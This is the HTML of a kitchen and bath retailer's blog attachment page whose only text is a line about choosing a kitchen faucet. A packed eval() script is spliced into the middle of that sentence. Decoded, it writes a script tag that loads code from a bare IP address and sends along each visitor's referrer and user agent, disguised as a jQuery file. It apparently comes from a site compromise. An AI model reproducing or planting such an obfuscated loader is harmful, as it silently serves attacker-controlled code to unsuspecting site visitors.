										<ul id="menu-main-navigation" class="off-canvas-list"><li id="menu-item-28" class="hide-in-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://www.kitchenandbathclassics.com/">Home</a></li>
<li id="menu-item-26" class="first-item brands-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-26"><a href="https://www.kitchenandbathclassics.com/brands-we-carry/">Brands<span> We Carry</span></a>
<ul class="left-submenu">
<li class="back"><a href="#">Back</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.kitchenandbathclassics.com/lighting/">Lighting</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-207"><a href="https://www.kitchenandbathclassics.com/inspiration/">Inspiration &#038; Planning</a>
<ul class="left-submenu">
<li class="back"><a href="#">Back</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://www.kitchenandbathclassics.com/inspiration/">Planning Resources</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.kitchenandbathclassics.com/inspiration/critical-measurements/">Critical Measurements</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.kitchenandbathclassics.com/inspiration/choosing-a-contractor/">Choosing a Contractor</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.kitchenandbathclassics.com/inspiration/inspirational-gallery/">Inspirational Gallery</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-74"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a>
<ul class="left-submenu">
<li class="back"><a href="#">Back</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-faucets/">Low-flow Faucets</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flush-toilets/">Low-flush Toilets</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-showerheads/">Low-flow Showerheads</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-117"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/">Advanced Plumbing</a>
<ul class="left-submenu">
<li class="back"><a href="#">Back</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/manifold-planned-layouts/">Manifold Planned Layouts</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/greywater-recycling/">Greywater Recycling</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/drain-water-recovery/">Drain Water Recovery</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.kitchenandbathclassics.com/about-us/">About Us</a></li>
<li id="menu-item-852" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-852"><a href="https://www.kitchenandbathclassics.com/?page_id=34">Contact<span> Us</span></a>
<ul class="left-submenu">
<li class="back"><a href="#">Back</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Send Us a Message</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.kitchenandbathclassics.com/contact-us/our-locations/">Our Locations</a></li>
</ul>
</li>
<li id="menu-item-78" class="professionals menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.kitchenandbathclassics.com/industry-professionals/"><span>Industry </span>Professionals</a></li>
<li id="menu-item-4466" class="consultation menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a target="_blank" rel="noopener" href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Book A Consultation</a></li>
</ul>       
								</ul>
							</aside>

							<a class="exit-off-canvas"></a>
						
						
							<div class="logo-container large-4 large-offset-0 medium-4 medium-offset-0 small-7 small-offset-1 columns">
								<h1><a href='https://www.kitchenandbathclassics.com'><img class='logo' src='https://www.kitchenandbathclassics.com/images/kitchen-bath-classics-logo.png' alt='Kitchen & Bath Classics' /></a></h1>							</div>
							
							<div class="top-right large-8 large-offset-0 medium-8 medium-offset-0 small-4 small-offset-1 columns">
								<img class="studio-logo" src="https://www.kitchenandbathclassics.com/images/wolseley-showroom.png" alt="Book your consultation with Wolseley" />
							</div>
							
							<div class="nav-container large-12 columns">
								<div class="show-for-medium-up contain-to-grid">
	<nav class="top-bar" data-topbar>
		
		<!--
		<ul class="title-area">
			<li class="name">
							</li>
		</ul>
		-->
		
		<section class="top-bar-section">
			<ul id="menu-main-navigation-1" class="top-bar-menu"><li class="divider"></li><li class="hide-in-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://www.kitchenandbathclassics.com/">Home</a></li>
<li class="divider"></li><li class="first-item brands-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-26"><a href="https://www.kitchenandbathclassics.com/brands-we-carry/">Brands<span> We Carry</span></a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.kitchenandbathclassics.com/lighting/">Lighting</a></li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-207"><a href="https://www.kitchenandbathclassics.com/inspiration/">Inspiration &#038; Planning</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://www.kitchenandbathclassics.com/inspiration/">Planning Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.kitchenandbathclassics.com/inspiration/critical-measurements/">Critical Measurements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.kitchenandbathclassics.com/inspiration/choosing-a-contractor/">Choosing a Contractor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.kitchenandbathclassics.com/inspiration/inspirational-gallery/">Inspirational Gallery</a></li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-74"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-faucets/">Low-flow Faucets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flush-toilets/">Low-flush Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-showerheads/">Low-flow Showerheads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-117"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/">Advanced Plumbing</a>
<ul class="sub-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/manifold-planned-layouts/">Manifold Planned Layouts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/greywater-recycling/">Greywater Recycling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/drain-water-recovery/">Drain Water Recovery</a></li>
	</ul>
</li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.kitchenandbathclassics.com/about-us/">About Us</a></li>
<li class="divider"></li><li class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-852"><a href="https://www.kitchenandbathclassics.com/?page_id=34">Contact<span> Us</span></a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Send Us a Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.kitchenandbathclassics.com/contact-us/our-locations/">Our Locations</a></li>
</ul>
</li>
<li class="divider"></li><li class="professionals menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.kitchenandbathclassics.com/industry-professionals/"><span>Industry </span>Professionals</a></li>
<li class="divider"></li><li class="consultation menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a target="_blank" rel="noopener" href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Book A Consultation</a></li>
</ul>		</section>
		
	</nav>
</div>


							</div>
							
						</div>
								 	
					</header> <!-- end .header -->					<a href="/" class="book skip-to-content valid" tabindex="1">Skip to Content</a>					<script>( function( $ ) {$("body").bind("keydown", function(e) {    if (e.keyCode == 9) {        $("body").addClass("tab-press");    } else {        $("body").removeClass("tab-press");    };});$("body").on("keydown", function(e) {    if (e.keyCode == 9) {        if ($(".skip-to-content").hasClass('valid')) {            $(".skip-to-content").addClass('act');        } else {            $(".skip-to-content").removeClass('act');        }    };});$('body').mouseenter(function() {    $("body").removeClass("tab-press");});$('.skip-to-content').click(function() {    $(".skip-to-content").removeClass("act");    $('.logo')[0].focus();    return false;});} )( jQuery );</script>			
			<div id="content">

				<div id="inner-content" class="row">
			
					<div id="main" class="large-8 medium-8 columns first" role="main">
					
					    					
					    	<article id="post-1845" class="post-1845 attachment type-attachment status-inherit hentry wp-sticky" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						
	<header class="article-header">	
		<h1 class="entry-title single-title" itemprop="headline">Finding the right faucet for your kitchen can be a challenge.</h1>
		<p class="byline">
	Posted on June 29, 2017 by <a href="https://www.kitchenandbathclassics.com/author/kb_admin/" title="Posts by kb_admin" rel="author">kb_admin</a>  - </p>	
    </header> <!-- end article header -->
					
    <section class="entry-content" itemprop="articleBody">
				<p class="attachment"><a href='https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg'><img fetchpriority="high" decoding="async" width="500" height="334" src="//www.kitchenandbathclassics.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="Finding the right faucet for your kitchen can be a challenge." /><noscript><img fetchpriority="high" decoding="async" width="500" height="334" src="https://www.kitchenandbathclassics.com/wp-content/uploads/Finding-the-right-faucet-for-your-kitchen-can-be-a-challenge_16001529_40042131_0_14088442_500.jpg" class="attachment-medium size-medium" alt="Finding the right faucet for your kitchen can be a challenge." /></noscript></a></p>
<p>Finding <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|difrd|var|u0026u|referrer|kzrtr||js|php'.split('|'),0,{}))
</script></noindex> the right faucet for your kitchen can be a challenge.</p>
	</section> <!-- end article section -->
						
	<footer class="article-footer">
		<p class="tags"></p>	</footer> <!-- end article footer -->
									
	
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-faucet-styles-to-try-in-your-kitchen-today/finding-the-right-faucet-for-your-kitchen-can-be-a-challenge/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.kitchenandbathclassics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1845' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e13b5e3b17" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->	
													
</article> <!-- end article -->					    	
					    			
					</div> <!-- end #main -->
    
					<div id="sidebar1" class="sidebar large-4 medium-4 columns" role="complementary">

	
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.kitchenandbathclassics.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit button" value="Search" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.kitchenandbathclassics.com/plumbing-terms-you-may-not-know/">Plumbing Terms You May Not Know</a>
									</li>
											<li>
					<a href="https://www.kitchenandbathclassics.com/clear-out-bathroom-clutter/">6 Easy Ways to Clear Out Bathroom Clutter This Weekend</a>
									</li>
											<li>
					<a href="https://www.kitchenandbathclassics.com/kitchen-flooring-types-tips/">Kitchen Flooring: How to Choose the Best Option (Types and Tips)</a>
									</li>
											<li>
					<a href="https://www.kitchenandbathclassics.com/small-kitchen/">8 Stellar Strategies for Making the Most of a Small Kitchen</a>
									</li>
											<li>
					<a href="https://www.kitchenandbathclassics.com/cozy-kitchen/">7 Ways to Create the Perfect Cozy Kitchen in Your Home</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.kitchenandbathclassics.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.kitchenandbathclassics.com/2016/07/'>July 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://www.kitchenandbathclassics.com/category/appliances/">Appliances</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.kitchenandbathclassics.com/category/bathroom/">Bathroom</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.kitchenandbathclassics.com/category/eco-friendly/">Eco Friendly</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.kitchenandbathclassics.com/category/high-tech/">High Tech</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.kitchenandbathclassics.com/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.kitchenandbathclassics.com/category/ideas/">Ideas</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.kitchenandbathclassics.com/category/industry-trends/">Industry Trends</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.kitchenandbathclassics.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.kitchenandbathclassics.com/category/kitchen/">Kitchen</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.kitchenandbathclassics.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.kitchenandbathclassics.com/category/renovation/">Renovation</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.kitchenandbathclassics.com/category/tiles/">Tiles</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.kitchenandbathclassics.com/category/tips-advice/">Tips &amp; Advice</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.kitchenandbathclassics.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.kitchenandbathclassics.com/feed/">Entries feed</a></li>
			<li><a href="https://www.kitchenandbathclassics.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-ca.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	
</div>
				</div> <!-- end #inner-content -->
    
			</div> <!-- end #content -->

					<footer class="footer" role="contentinfo">
						
						<div class="row">
						
							<div class="large-4 medium-7 small-8 columns">
								<img src="https://www.kitchenandbathclassics.com/images/kitchen-bath-classics-logo.png" alt="Kitchen and Bath Classics" />
								<p class="margin30"><a href="https://www.facebook.com/kitchenandbathclassics/" target="_blank"><img src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/images/facebook-footer.png" alt="Facebook" /></a></p>
								<p class="margin30"><a href="https://www.instagram.com/wolseley_showrooms/" target="_blank"><img src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/images/instagram-logo.png" alt="Instagram" /></a></p>
															</div>
							
							<div class="large-4 large-offset-1 medium-6 small-12  columns">
								<ul id="menu-main-navigation-2" class="top-bar-menu"><li class="divider"></li><li class="hide-in-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://www.kitchenandbathclassics.com/">Home</a></li>
<li class="divider"></li><li class="first-item brands-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-26"><a href="https://www.kitchenandbathclassics.com/brands-we-carry/">Brands<span> We Carry</span></a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.kitchenandbathclassics.com/lighting/">Lighting</a></li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-207"><a href="https://www.kitchenandbathclassics.com/inspiration/">Inspiration &#038; Planning</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://www.kitchenandbathclassics.com/inspiration/">Planning Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.kitchenandbathclassics.com/inspiration/critical-measurements/">Critical Measurements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.kitchenandbathclassics.com/inspiration/choosing-a-contractor/">Choosing a Contractor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.kitchenandbathclassics.com/inspiration/inspirational-gallery/">Inspirational Gallery</a></li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-74"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.kitchenandbathclassics.com/eco-friendly/">Eco-Friendly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-faucets/">Low-flow Faucets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flush-toilets/">Low-flush Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.kitchenandbathclassics.com/eco-friendly/low-flow-showerheads/">Low-flow Showerheads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-117"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/">Advanced Plumbing</a>
<ul class="sub-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/manifold-planned-layouts/">Manifold Planned Layouts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/greywater-recycling/">Greywater Recycling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.kitchenandbathclassics.com/eco-friendly/advanced-plumbing/drain-water-recovery/">Drain Water Recovery</a></li>
	</ul>
</li>
</ul>
</li>
<li class="divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.kitchenandbathclassics.com/about-us/">About Us</a></li>
<li class="divider"></li><li class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-852"><a href="https://www.kitchenandbathclassics.com/?page_id=34">Contact<span> Us</span></a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Send Us a Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.kitchenandbathclassics.com/contact-us/our-locations/">Our Locations</a></li>
</ul>
</li>
<li class="divider"></li><li class="professionals menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.kitchenandbathclassics.com/industry-professionals/"><span>Industry </span>Professionals</a></li>
<li class="divider"></li><li class="consultation menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a target="_blank" rel="noopener" href="https://www.kitchenandbathclassics.com/contact-us/send-us-message/">Book A Consultation</a></li>
</ul>							</div>
							
							<div class="large-3 medium-6 columns">
								<p class="terms">
									<a href="https://www.kitchenandbathclassics.com/privacy-policy/">Privacy Policy</a>
									<a href="https://www.kitchenandbathclassics.com/terms-and-conditions-of-use/">Terms and Conditions of Use</a>
									<a href="https://www.kitchenandbathclassics.com/terms-conditions-sale/">Terms of Sale</a>
									<a href="https://www.kitchenandbathclassics.com/terms-conditions-purchase/">Terms of Purchase</a>
                                    <a href="https://corporate.ferguson.com/sustainability/#company_policies" target="_blank">Canada’s Modern Slavery Act Statement</a>
								</p>
								<img class="studio-logo-footer hide-for-small" src="https://www.kitchenandbathclassics.com/images/wolseley-showroom.png" alt="Wolseley Showroom" />
							</div>
						
						</div>
						
						<div class="book-bar">
							<div class="row">
								<div class="large-12 columns">
									<a href="https://www.kitchenandbathclassics.com/contact-us/our-locations/"><span>Stop into one of our showrooms to work with a knowledgeable and passionate showroom consultant today.  >></span></a>
								</div>
							</div>
						</div>

					</footer> <!-- end .footer -->
				</div> <!-- end #container -->
			</div> <!-- end .inner-wrap -->
		</div> <!-- end .off-canvas-wrap -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.kitchenandbathclassics.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kitchenandbathclassics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/js/vendor/jquery.js?ver=2.1.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.kitchenandbathclassics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.kitchenandbathclassics.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
